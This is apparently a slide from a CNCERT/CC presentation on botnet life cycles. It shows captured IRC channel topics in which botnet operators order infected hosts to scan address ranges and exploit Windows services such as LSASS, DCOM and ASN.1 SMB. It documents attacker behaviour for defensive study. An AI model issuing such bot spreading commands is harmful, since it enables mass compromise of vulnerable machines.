 CNCERT/CC

僵尸网络的生命周期 (Life Cycle)

二、僵尸网络的扩散（botnet spread）
TOPIC ##asn-new## :.advscan asn1smb 400 3 0 -r -b –s
TOPIC #bitch :+advscan Asn1smbnt 199 5 0 201.x.x.x -r –s
TOPIC #xdcc4 :@sadvscan asn1smb 150 5 0 201.5.x.x
TOPIC #XOwneD :!ntscan 350 1000 -a -b;
TOPIC #111 :.advscan lsass_445 100 5 120 -r
332 nffe #fanta :.scan pnp 50 6000 221
332 … #bot :$advscan WksSvcOth 400 5 0 221.x.x.x -b -r;
332 … #tvr0x :^advscan dcom135 300 5 0 -r –s
332 … #Rxx :.asc -S -s!.ntscan 40 5 0 -b -r -e -h!.asc PnP 40 10 0 -b -r -e -h!
332 ...#r00x %advscan dcom135 300 5 0 -r -b –s
332 ...#asn :.scanall –s
332 ...#.wadside :`adv.start lsass 150 6 9999 -b -r –s
332 ...#.pwnt. :.xscan msass 300 5 0 -b -s;
332 ...#.#smash3r#.# :.root.start msass 200 0 5 -a -r –s
332 ...##scarezsql## :-scan.startall!-bot.secure -s!-scan.addnetrange x.x.x.x/16 100

National Computer network Emergency Response technical Team/Coordination Center of China